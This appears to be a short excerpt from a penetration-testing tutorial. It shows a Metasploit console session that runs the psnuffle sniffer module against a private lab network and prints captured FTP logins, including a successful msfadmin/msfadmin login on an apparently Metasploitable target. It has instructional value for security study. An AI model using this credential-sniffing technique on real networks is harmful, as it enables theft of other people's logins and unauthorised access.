 msf > use auxiliary/sniffer/psnuffle
msf  auxiliary(psnuffle) > run
[*] Auxiliary module execution completed
msf  auxiliary(psnuffle) >
[*] Loaded protocol FTP from /opt/framework/msf3/data/exploits/psnuffle/ftp.rb...
[*] Loaded protocol IMAP from /opt/framework/msf3/data/exploits/psnuffle/imap.rb...
[*] Loaded protocol POP3 from /opt/framework/msf3/data/exploits/psnuffle/pop3.rb...
[*] Loaded protocol SMB from /opt/framework/msf3/data/exploits/psnuffle/smb.rb...
[*] Loaded protocol URL from /opt/framework/msf3/data/exploits/psnuffle/url.rb...
[*] Sniffing traffic.....
[*] Failed FTP Login: 10.10.10.129:60060-10.10.10.254:21 >> root / ubuntu (220
ProFTPD 1.3.1 Server (Debian) [::ffff:10.10.10.254])
[*] Successful FTP Login: 10.10.10.129:36547-10.10.10.254:21 >> msfadmin / msfadmin
(220 ProFTPD 1.3.1 Server (Debian) [::ffff:10.10.10.254])